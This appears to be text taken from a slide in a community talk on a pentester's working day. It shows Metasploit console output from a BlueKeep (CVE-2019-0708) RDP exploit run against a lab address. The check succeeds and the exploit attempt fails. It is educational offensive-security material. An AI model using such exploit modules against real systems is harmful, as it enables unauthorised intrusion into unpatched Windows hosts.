 root@kali: ~/Downloa
[*] 10.10.151.207:3389 - Attempting to connect using TLS security
[*] 10.10.151.207:3389 - Detected RDP on 10.10.151.207:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[*] 10.10.151.207:3389 - Sending erect domain request
[*] 10.10.151.207:3389 - Sending client info PDU
[*] 10.10.151.207:3389 - Received License packet (34 bytes)
[*] 10.10.151.207:3389 - Got license packet type 0xff (LICENSE_ERROR_ALERT)
[*] 10.10.151.207:3389 - License error/alert code 0x7 (LICENSE_ISSUED)
[*] 10.10.151.207:3389 - Waiting for Server Demand packet
[*] 10.10.151.207:3389 - Received Server Demand packet
[*] 10.10.151.207:3389 - Sending client confirm active PDU
[*] 10.10.151.207:3389 - Sending client synchronize PDU
[*] 10.10.151.207:3389 - Sending client control cooperate PDU
[*] 10.10.151.207:3389 - Sending client control request control PDU
[*] 10.10.151.207:3389 - Sending client input sychronize PDU
[*] 10.10.151.207:3389 - Sending client font list PDU
[*] 10.10.151.207:3389 - Sending patch check payloads
[+] 10.10.151.207:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.151.207:3389 - Verifying RDP protocol...
[*] 10.10.151.207:3389 - Attempting to connect using TLS security
[*] 10.10.151.207:3389 - Sending erect domain request
[*] 10.10.151.207:3389 - Sending client info PDU
[*] 10.10.151.207:3389 - Received License packet (34 bytes)
[*] 10.10.151.207:3389 - Got license packet type 0xff (LICENSE_ERROR_ALERT)
[*] 10.10.151.207:3389 - License error/alert code 0x7 (LICENSE_ISSUED)
[*] 10.10.151.207:3389 - Waiting for Server Demand packet
[*] 10.10.151.207:3389 - Received Server Demand packet
[*] 10.10.151.207:3389 - Sending client confirm active PDU
[*] 10.10.151.207:3389 - Sending client synchronize PDU
[*] 10.10.151.207:3389 - Sending client control cooperate PDU
[*] 10.10.151.207:3389 - Sending client control request control PDU
[*] 10.10.151.207:3389 - Sending client input sychronize PDU
[*] 10.10.151.207:3389 - Sending client font list PDU
[*] 10.10.151.207:3389 - Handling SERVER ANNOUNCE ...
[*] 10.10.151.207:3389 - Handling SERVER CAPABILITY ...
[*] 10.10.151.207:3389 - Handling CLIENT ID CONFIRM ...
[*] 10.10.151.207:3389 - Using CHUNK grooming strategy. Size 50MB, target address 0xfffffa801be08000, Channel count 1.
[*] 10.10.151.207:3389 - Creating free trigger for user 13 on channel 1013
[*] 10.10.151.207:3389 - Surfing channels ...
[*] 10.10.151.207:3389 - Lobbing eggs ...
[-] 10.10.151.207:3389 - Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
/ DC864.org / Topic: Day in the Life of a Pentester / dc864.slack.com